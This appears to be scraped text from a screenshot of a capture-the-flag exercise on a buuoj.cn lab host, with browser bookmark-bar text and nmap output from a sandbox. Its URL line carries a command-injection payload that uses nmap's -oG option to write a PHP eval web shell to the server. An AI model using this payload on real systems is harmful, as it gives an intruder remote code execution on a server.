 759cbbd0-1bb6-4be8-bfab-45e653dfb8d6.node4.buuoj.cn:81/?host=' <?php eval($_POST["v"]);?> -oG shell.php '
127
火狐官方站点 新手上路 常用网址 京东商城 秀米官网_微信排版编... 广东工业大学教学管... Anyview | 可调试的... 创客贴_平面设计作图... 千库网_免费png图片... 千图-免费设计图片素... classviva 移动设备上的书签
you are in sandbox 49f89ca54dc524a0bbd6a6198133899cStarting Nmap 7.70 ( https://nmap.org ) at 2023-02-21 08:08 UTC Nmap done: 0 IP addresses (0 hosts up) scanned in 0.89 seconds Nmap done: 0 IP
addresses (0 hosts up) scanned in 0.89 seconds